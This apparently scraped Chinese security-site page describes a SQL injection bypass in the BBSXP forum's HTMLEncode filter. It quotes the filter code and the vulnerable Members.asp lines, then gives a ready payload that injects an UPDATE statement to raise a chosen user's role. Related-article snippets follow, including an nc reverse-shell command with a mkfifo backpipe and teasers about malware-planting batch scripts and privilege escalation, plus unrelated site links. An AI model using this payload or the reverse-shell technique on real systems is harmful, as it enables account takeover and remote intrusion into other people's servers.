BBSXP过滤函数HTMLEncode绕过过滤注射

漏洞分析:官方最新过滤函数HTMLEncode,这次过滤了字符* ,再一次绕过过滤注射

Function HTMLEncode(fString)

fString=Replace(fString,CHR(9),"")

fString=Replace(fString,CHR(13),"")

fString=Replace(fString,CHR(22),"")

fString=Replace(fString,CHR(38),"&") '“&”

fString=Replace(fString,CHR(32)," ") '“ ”

fString=Replace(fString,CHR(34),""") '“"”

fString=Replace(fString,CHR(39),"'") '“'”

fString=Replace(fString,CHR(42),"*") '“*”

fString=Replace(fString,CHR(44),",") '“,”

fString=Replace(fString,CHR(45)&CHR(45),"--") '“--”

fString=Replace(fString,CHR(60),"<") '“<”

fString=Replace(fString,CHR(62),">") '“>”

fString=Replace(fString,CHR(92),"\") '“\”

fString=Replace(fString,CHR(59),";") '“;”

fString=Replace(fString,CHR(10),"

")

fString=ReplaceText(fString,"([&#])([a-z0-9]*);","$1$2;")

if SiteConfig("BannedText")<>"" then fString=ReplaceText(fString,"("&SiteConfig("BannedText")&")",string(len("&$1&"),"*"))

if IsSqlDataBase=0 then '过滤片假名(日文字符)[\u30A0-\u30FF] by yuzi

fString=escape(fString)

fString=ReplaceText(fString,"%u30([A-F][0-F])","0$1;")

fString=unescape(fString)

end if

HTMLEncode=fString

End Function

Members.asp漏洞文件作为测试:

SearchType=HTMLEncode(Request("SearchType")) //第8行

SearchText=HTMLEncode(Request("SearchText"))

SearchRole=RequestInt("SearchRole")

CurrentAccountStatus=HTMLEncode(Request("CurrentAccountStatus"))

......

if SearchText<>"" then item=item&" and ("&SearchType&" like '%"&SearchText&"%')" //第18行

......

if CurrentAccountStatus <> "" then item=item&" and UserAccountStatus="&CurrentAccountStatus&"" //第22行

if item<>"" then item=" where "&mid(item,5)

......

TotalCount=Execute("Select count(UserID) From ["&TablePrefix&"Users]"&item)(0) '获取数据数量

//第54行

看个sql语句:

select * from bbsxp_users where userid=(1)update[bbsxp_users]set[userroleid]=(1)where(username=0x79006C003600330036003400)

变量userid绕过过滤成功执行了update

同理构造:

SearchType=1

SearchText=1

CurrentAccountStatus=(1)update[bbsxp_users]set[userroleid]=(1)where(username=0x79006C003600330036003400)

什么是跨站入侵攻击?怎么寻找跳板入侵网站?

很多时候在企业网络安全,特别是服务器上数据库安全防范方面需要特别注意,弥补所有漏洞,减少因设置不当带来的入侵事件的发生。然而在实际使用与维护过程中我们经常会听到一个新的名词——“跨站入侵”,那么什

详情2018-02-17 13:03:54责编:llp 来源:驱动管家0day漏洞出现在aspcms企业建站系统上?0day漏洞怎么修复?

aspcms企业建站系统0day 2 0以上通杀2011-08-14 19:21aspcms开发的全新内核的开源企业建站系统,能够胜任企业多种建站需求,并且支持模版自定义、支持扩展插件等等,能够在短时间内完成企业建站。漏洞出现在 pl

详情2018-01-22 15:11:54责编:llp 来源:驱动管家unix系统怎么使用自带nc工具反弹shell?

NC的原生做法:nc -l -vv -p 2222 -e bin bash无法使用NC反弹的时候可以这样先在tmp创建一个普通管道mknod tmp backpipe p或者mkfifo tmp backpipe p然后管道一边接入shell,一变用NC反弹到攻击者主

详情2018-01-10 10:48:14责编:llp 来源:驱动管家upx脱壳的方法 破解upx程序的过程

入门级的破解,用ollydbg我用UPX将NOTEPAD EXE加壳,选择OllyDbg 1 09d来脱壳。首先加载被加壳的程序,程序直接定位到01014110 $60 PUSHAD处,选择CTRL F 输入查找内容 "POPAD ",OD定位到0101425E> 61 POPA



详情2018-01-18 16:05:36责编:llp 来源:驱动管家什么叫自动化web安全测试?自动化fuzz工具怎么用?

什么叫自动化web安全测试?这其实是一个很大的概念,因为web安全包含很多方面,比如代码审计,比如黑盒测试,甚至还有灰盒测试。还有性能测试,压力测试等等。代码审计其实也不仅仅是审计安全问题,也有审计代码质

详情2018-03-17 08:54:00责编:llp 来源:驱动管家zend怎么进行目录提权?zend目录提权的原理

服务器上很多都装了Zend,就算C:Program Files 设置过权限,安装Zend后,Zend 会自动配置目录的权限C:Program FilesZendZendOptimizer-3 3 0 下的目录权限为Everyone 全权,这导致入侵者能写入文件。如果黑

详情2018-02-05 17:30:15责编:llp 来源:驱动管家六种入侵批处理程序代码 怎么自动挂马改主页?

DOS批处理就是,将一些之前预备好的需要多次统一运行的DOS命令写在一起,每次只要输入一次批处理就可以达到将其包含的所有DOS命令排头输入一遍的效果,这样就可以大大的节省时间提高效率。下面为大家介绍六种入侵

详情2018-02-03 10:57:13责编:llp 来源:驱动管家渗透测试 渗透网站的一些基本步骤

大家都知道渗透测试就是为了证明网络防御按照预期计划正常运行而提供的一种机制,而且够独立地检查你的网络策略,一起来看看网站入侵渗透测试的正确知识吧。简单枚举一些渗透网站一些基本常见步骤:一 、信息收

详情2018-01-22 20:00:39责编:llp 来源:驱动管家php安全模式限制了什么?客户端脚本植入的防范方法

safe_mode,安全模式,PHP用来限制文档的存取 限制环境变量的存取,控制外部程序的执行 启用安全模式必须设置php ini中的safe_mode = On1 限制文件存取safe_mode_include_dir = " path1: path2: path3 "不同的文

详情2018-02-25 16:58:56责编:llp 来源:驱动管家黑客破解散列密码很容易!散列口令是不是安全呢?

杀软公司的研究信息安全专业人员称,黑客破解密码就像我们当事人使用起来那么直接、简单。Avast的Antonín Hýža从事多年的密码安全研究工作,收集了近40000个密码样本,发现这些样本中只有10%的密

详情2018-03-14 11:02:35责编:llp 来源:驱动管家

- word艺术字在哪 Word2016艺术字制作方法

- ppt口袋动画怎么制作文字渐隐动画效果

- 技嘉GA-880GM-D2H超频好用么

- 影驰GTX560威五有什么特点

- 定速巡航无法刹车,奔驰回应称并不具备后台干预车辆技术

- “奥巴马照片”身份证就能开户盗刷?带你了解银行一二三类户

- 最新 Award Bios 设置全程图解教程

- 系统中总是多了一个软驱盘在BIOS中如何关闭软驱

- lg g2如何截屏?lg g2截屏有哪些方法?

- lg optimus g2在哪里开启usb调试?在设置里面能找到

- 网络尖兵是什么 破解网络尖兵的4种方法

- Windows系统自带得加密怎么用 Win7系统自带文件夹加密方法

- X字体服务器多个缓冲区溢出漏洞的临时解决方法是什么?

- 模拟xss wrom入侵搜狐博客?xss wrom感染流程

- Win8系统资源管理器不见了怎么办

- 怎么用EDATE函数计算员工退休时间 edate函数的使用方法

- 斯巴达克黑潮BA-218无法启动怎么办

- 微星PH67S支持风扇调速么

- 真正实现能源清洁需要多久?400年

- 微信:210天不活跃非认证公众号将被注销